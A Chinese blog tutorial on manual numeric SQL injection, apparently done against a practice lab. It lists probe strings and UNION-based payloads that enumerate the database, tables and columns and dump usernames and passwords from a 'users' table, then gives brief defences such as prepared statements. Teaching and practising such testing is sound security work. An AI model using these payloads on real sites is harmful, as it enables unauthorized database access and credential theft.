Sql注入--数字型手工测试

Sql注入--数字型手工测试

漏洞原因:是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)

测试语句:

- 直接加参数判断 ‘ / \ (有报错代表可能有注入点)

- 1 and 1=1

- 1 and 1=2

- 1’ or 1=1 --+

- 1’ or 1=1 #

- 1’ or ‘1’=’1

发现有注入点,测试步骤:

- 判断字段数 1' order by 2--+



- 查看可代入查询的点 1' union select 1,2--+



- 爆数据库 1' union select 1,database()--+



- 爆表 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+



- 爆字段 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+

- 爆内容 1' union select 1,concat(user,0x2f,password) from users --+

判断字段数,看到有回显的,说明有2个字段数。

通过union slelct 看到2个字段数,哪里可以代入查询,发现1跟2都可以

爆数据库

爆表,得到有2张表,我们关心是users表

查看users表的字段

查看user,password 内容,得到有5条数据

漏洞防护:

- 检查变量数据类型和格式

- 过滤特殊符号

- 绑定变量,使用预编译语句

Sql注入还有很多种类型,原因都是一样,难点主要是找注入点。当然用工具的话是会快很多。

好了数字型的手工注入,告一段落,下次带来sqlmap注入的简易操作

Sql注入--数字型手工测试的更多相关文章

- SQL注入之PHP-MySQL实现手工注入-数字型

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎 ...

- ctfhub sql注入字符型

手工注入 1, 检查是否存在注入 2.猜字段数.列数 3.获得注入点,数据库名称,数据库版本 4.获得表名 5.获得字段名 6.获得flag sqlmap方法 1.查数据库库名 2.查表名 3.查字段 ...

- ctfhub技能树—sql注入—字符型注入

打开靶机 查看页面信息 查询回显位 查询数据库名(查询所有数据库名:select group_concat(schema_name) from information_schema.schemata) ...

- SQL注入靶场实战-小白入门

目录 SQL注入 数字型 1.测试有无测试点 2.order by 语句判断字段长,查出字段为3 3.猜出字段位(必须与内部字段数一致)(用union联合查询查看回显点为2,3) 4.猜数据库名,用户 ...

- 手工检测SQL注入漏洞

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,具体来说,它是利用现有应用程序将(恶意的)SQL命令注入到后台数据库引擎执 ...

- sql注入学习笔记 详解篇

sql注入的原理以及怎么预防sql注入(请参考上一篇文章) https://www.cnblogs.com/KHZ521/p/12128364.html (本章主要针对MySQL数据库进行注入) sq ...

- pick靶场-sql注入

甲.数字型注入 数字型注入一般提交值没有引号,所以直接在后面构造语句就可以了. 抓包查看 构造语句 提交后 该数据库表内容被爆出来了. 乙.字符型注入 首先我们要知道一点,字符串在数据库中提交是需要用 ...

- KPPW2.5 漏洞利用--SQL注入

KPPW2.5 漏洞利用--SQL注入 SQL注入--布尔型盲注 环境搭建 1,集成环境简单方便,如wamp,phpstudy.... 2,KPPW v2.2源码一份(文末有分享)放到WWW目录下面 ...

- SQL数字型注入代码审计

数字型注入 SQL注入攻击,简称注入攻击,是发生于应用程序与数据库层的安全漏洞. 简而言之,是在输入的字符串之中注入sql指定,在设计不良的程序当中忽略了检查,那么这些注入进去的指令就会被数据库服务器 ...

随机推荐

- 【Kata Daily 191010】Grasshopper - Summation(加总)

题目: Summation Write a program that finds the summation of every number from 1 to num. The number wil ...

- python爬虫构建代理ip池抓取数据库的示例代码

爬虫的小伙伴,肯定经常遇到ip被封的情况,而现在网络上的代理ip免费的已经很难找了,那么现在就用python的requests库从爬取代理ip,创建一个ip代理池,以备使用. 本代码包括ip的爬取,检 ...

- 随笔1.流程控制--if

# 流程控制--if `-*- coding:utf-8 -*- #定义字符编码`## 1.判断条件if```python age = input("输入年龄:") #将交互式输入 ...

- WSL-Ubuntu18.04 磁盘迁移 与 ns3-gym 安装

WSL 安装 win10 版本应大于或等于 1903 win10 设置页面 输入 控制面板 并点击进入 找到 程序和功能 并打开 找到 启动或关闭 Windows 功能 并打开 向下拉 勾选 适用于L ...

- reids 入门

1.reids 服务的安装有两种 1.1 exe文件安装,安装完成后,就直接在 "服务"列表中可以查看,并可以停止或启动 1.2 命令行安装:将文件解压至指定文件夹,CMD命令进入 ...

- 编程,向内存0:200~0:23F依次传送数据0~63(3FH),程序中只能使用9条指令,9条指令包括 mov ax,4c00h 和 int 21h

assume cs:code code segment mov bx,020H mov ds,bx mov bx,0 mov cx,63 s:mov [bx],bx inc bx loop s mov ...

- 14Flask重要知识

一,李辉<Flask Web开发实战> 1,内网穿透 内网穿透工具可以快速让flask项目运行: 1,https://localtunnel.github.io/www/ 2,https: ...

- Mybatis执行SQL的流程

前篇:Mybatis初始化过程 SqlSession : SqlSession是一个接口,它有两个实现类:DefaultSqlSession (默认)和 SqlSessionManager (弃用,不 ...

- 消失的两个数字(1-N缺两个数)

给定一个数组,包含从 1 到 N 所有的整数,但其中缺了两个数字.你能在 O(N) 时间内只用 O(1) 的空间找到它们吗? 以任意顺序返回这两个数字均可. 示例 1: 输入: [1]输出: [2,3 ...

- centos 新装的常见问题

1.没有1080分辨率 vi /etc/X11/xorg.conf Section "Monitor" Identifier "Monitor0" Vendor ...